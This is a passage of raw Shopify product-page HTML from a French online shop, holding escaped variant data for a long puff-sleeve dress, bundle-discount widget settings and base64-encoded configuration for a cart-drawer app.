rose&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739556401499,&quot;title&quot;:&quot;Rouge noir \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],
        &quot;options&quot;: [&quot;Couleur&quot;,&quot;Taille&quot;],
        &quot;collections&quot;: [
          
            {
              &quot;id&quot;: 290508308631,
              &quot;handle&quot;: &quot;beaute-bien-etre&quot;,
              &quot;title&quot;: &quot;Beauté - Bien-être&quot;
            }, 
          
            {
              &quot;id&quot;: 290508177559,
              &quot;handle&quot;: &quot;la-mode&quot;,
              &quot;title&quot;: &quot;La mode&quot;
            }
          
        ],
        &quot;options_with_values&quot;: {
          
            &quot;Couleur&quot;: [&quot;Rouge&quot;,&quot;Rouge ocre&quot;,&quot;Violet&quot;,&quot;Vert&quot;,&quot;Bleu ciel&quot;,&quot;Vert clair&quot;,&quot;Bleu violet&quot;,&quot;Rouge rose&quot;,&quot;Rouge noir&quot;], 
          
            &quot;Taille&quot;: [&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;XXL&quot;]
          
        },
        &quot;optionSwatches&quot;: {
          
            &quot;Couleur&quot;: {
              
              
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
                
              
            },
          
            &quot;Taille&quot;: {
              
              
              
                
              
                
              
                
              
                
              
                
              
            }
          
        },
        &quot;sellingPlanGroups&quot;: [
          
        ]
      }
      '
        other-products='[]'
        block-type='embed'
        shop-config='
        {
          &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;
        }
      '
        bundle='{&quot;settings&quot;:{&quot;visibility&quot;:&quot;all&quot;,&quot;products&quot;:[],&quot;collections&quot;:[],&quot;headerTitle&quot;:&quot;&quot;,&quot;headerSubtitle&quot;:&quot;&quot;,&quot;hideHeaderLines&quot;:false,&quot;layout&quot;:&quot;horizontal&quot;,&quot;position&quot;:&quot;page_builder&quot;,&quot;skipAtc&quot;:false,&quot;showVariantsSelection&quot;:true,&quot;hideThemePicker&quot;:true,&quot;hideCompareAt&quot;:false,&quot;priceRounding&quot;:true,&quot;priceRoundingValue&quot;:&quot;99&quot;,&quot;showEachUnitPrice&quot;:true,&quot;showEachUnitText&quot;:&quot;\/unité&quot;,&quot;showOutOfStockMessage&quot;:true,&quot;outOfStockMessage&quot;:&quot;Ce produit n&#39;est plus disponible.&quot;,&quot;defaultIdx&quot;:0,&quot;showVariantsOptions&quot;:true,&quot;soldOutOffer&quot;:&quot;Offre épuisée&quot;,&quot;showTimer&quot;:false,&quot;multipleVariantLogic&quot;:false,&quot;timer&quot;:{&quot;textBeforeTimer&quot;:&quot;Offre se terminant dans&quot;,&quot;days&quot;:0,&quot;hours&quot;:23,&quot;minutes&quot;:59,&quot;seconds&quot;:59}},&quot;offers&quot;:[{&quot;id&quot;:&quot;e9900c7e-04b7-4cb4-94a0-c66331876ae0&quot;,&quot;title&quot;:&quot; 1 Produit&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:1,&quot;discount&quot;:&quot;none&quot;,&quot;discountValue&quot;:null,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;🚚 Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:false,&quot;bestSellerValue&quot;:&quot;Le plus vendu&quot;,&quot;bestSellerType&quot;:&quot;sticker&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;63b7b27c-eb13-4c06-be98-a06f0587f9c5&quot;,&quot;title&quot;:&quot; 2 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:2,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:15,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;🚚 Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-15% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;ac6224e0-ee9b-4f26-b7f8-a26634a7b079&quot;,&quot;title&quot;:&quot; 3 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:3,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:20,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;🚚 Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-20% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false}],&quot;gifts&quot;:[],&quot;giftData&quot;:{&quot;title&quot;:&quot;AUJOURD&#39;HUI SEULEMENT : 4 cadeaux offerts&quot;,&quot;title_text_color&quot;:&quot;#000000&quot;,&quot;title_bg_color&quot;:&quot;#fcebc7&quot;,&quot;title_font_size&quot;:16,&quot;title_font_style&quot;:&quot;bold&quot;,&quot;locked_font_size&quot;:12,&quot;locked_font_style&quot;:&quot;bold_italic&quot;,&quot;footer_font_size&quot;:12,&quot;footer_font_style&quot;:&quot;normal&quot;,&quot;footer_bg_color&quot;:&quot;#FFFFFF&quot;,&quot;label_text_color&quot;:&quot;#020202&quot;,&quot;label_bg_color&quot;:&quot;#1D1D1B&quot;,&quot;locked_bg_color&quot;:&quot;#EFF0F2&quot;,&quot;locked_text_color&quot;:&quot;#737475&quot;,&quot;footer_text_color&quot;:&quot;#000000&quot;,&quot;label_font_size&quot;:11,&quot;label_font_style&quot;:&quot;normal&quot;,&quot;gift_position&quot;:&quot;above&quot;,&quot;gift_border&quot;:&quot;none&quot;,&quot;gift_border_color&quot;:&quot;#E2E2E2&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;image_size&quot;:40,&quot;gift_bg_color&quot;:&quot;#ffe8a3&quot;,&quot;gift_bg_color_selected&quot;:&quot;#fff4d1&quot;,&quot;hideIfOfferNotSelected&quot;:true,&quot;popup&quot;:{&quot;title&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;label&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;confirm_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;radius&quot;:15,&quot;style&quot;:&quot;solid&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}},&quot;popup_position&quot;:&quot;bottom&quot;,&quot;bg_color&quot;:&quot;#ffffff&quot;},&quot;variant&quot;:{&quot;toggle_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:10,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;radius&quot;:10,&quot;style&quot;:&quot;none&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}}}},&quot;design&quot;:{&quot;images&quot;:{&quot;size&quot;:70,&quot;borderRadius&quot;:10},&quot;headerTitle&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;bold&quot;},&quot;title&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:18,&quot;weight&quot;:&quot;bold&quot;},&quot;subtitle&quot;:{&quot;color&quot;:&quot;#444444&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;italic_normal&quot;},&quot;labelText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:13,&quot;weight&quot;:&quot;bold&quot;},&quot;bestSellerText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;price&quot;:{&quot;color&quot;:&quot;#ff0000&quot;,&quot;fontSize&quot;:22,&quot;weight&quot;:&quot;bold&quot;},&quot;compareAtPrice&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;500&quot;},&quot;colors&quot;:{&quot;bg&quot;:&quot;#fffaf0&quot;,&quot;selectedBg&quot;:&quot;#ffffff&quot;,&quot;border&quot;:&quot;#ffffff&quot;,&quot;selectedBorder&quot;:&quot;#000000&quot;,&quot;bgLabel&quot;:&quot;#0fbcde&quot;,&quot;bestSeller&quot;:&quot;#ff0707&quot;,&quot;bgQuantityDisplay&quot;:&quot;#000000&quot;,&quot;bgSoldOut&quot;:&quot;#000000&quot;},&quot;border&quot;:{&quot;radius&quot;:8},&quot;quantityDisplay&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;soldOut&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;}},&quot;id&quot;:&quot;fd830226-63a3-47a4-bf43-73e2fa88774f&quot;}'
      >
      </moonbundle-component>
  
         
  






</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

